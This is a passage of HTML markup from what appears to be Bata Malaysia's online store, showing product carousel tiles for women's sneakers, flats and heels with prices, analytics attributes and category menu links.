<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_5282875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_5282875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_5282875"
        data-analytics-product-id="521D_2024_5282875"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html"
        aria-labelledby="brand-521D_2024_5282875 product-521D_2024_5282875-name product-521D_2024_5282875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_5282875-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_5282875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_5282875"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2024_5282875"
    data-dimension1="521D_065288753609W"
    data-dimension2="5282875"
    data-dimension3="521D_2024_5282875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your potential with the POWER WOMEN SNEAKERS, designed for the active woman who values both style and performance. These ladies' athletic shoes feature a breathable knit upper and a comfortable mesh lining, ensuring your feet stay cool and dry during long walks. The lightweight Eva outsole provides exceptional cushioning and support, making every step feel effortless. Elevate your walking experience with sneakers that blend functionality with a chic aesthetic, perfect for any casual outing or workout."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065288753609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/shoes/" data-menu-index="2" data-menu-selection="Women's Shoes" aria-label="Women's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sport-shoes/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/ballerina/" aria-label="Ballerina">
                <span class="cc-menu__thirdLevel__title">Ballerina</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/mules/" aria-label="Mules">
                <span class="cc-menu__thirdLevel__title">Mules</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_6116477">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_6116477">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_6116477"
        data-analytics-product-id="521D_2017_6116477"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html"
        aria-labelledby="brand-521D_2017_6116477 product-521D_2017_6116477-name product-521D_2017_6116477-price">
        <div class="cc-tile-product-name" id="product-521D_2017_6116477-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_6116477-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_6116477"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2017_6116477"
    data-dimension1="521D_106114771115W"
    data-dimension2="6116477"
    data-dimension3="521D_2017_6116477"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;For instant comfort that is long-lasting the instant you put them on, choose our &lt;b&gt;Wellness Collection&lt;/b&gt; footwear with foot-nourishing features that keep on giving the further ahead you go in them. Steady, everyday movement around the office is assured with its &lt;b&gt;Contoured Midsole&lt;/b&gt; design for these classic dress shoes in polished hues that you&rsquo;ll definitely want a second pair of.&lt;br&gt;&lt;br&gt;&lt;b&gt;Contoured Midsole&lt;/b&gt;&lt;br&gt;Shaped to match the natural contours of the foot, providing a stable base and good support to keep the feet steady.&lt;br&gt;&lt;br&gt;Long Lasting Cushioning For Instant Comfort &lt;br&gt;Padded with soft, dense cushioning provides instant and sustained comfort to those who spend a lot of time on their feet.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106114771115W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_6116131">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_6116131">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_6116131"
        data-analytics-product-id="521D_2016_6116131"
        href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html"
        aria-labelledby="brand-521D_2016_6116131 product-521D_2016_6116131-name product-521D_2016_6116131-price">
        <div class="cc-tile-product-name" id="product-521D_2016_6116131-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_6116131-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_6116131"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2016_6116131"
    data-dimension1="521D_016111311101W"
    data-dimension2="6116131"
    data-dimension3="521D_2016_6116131"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Heels"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_016111311101W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_5016397">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
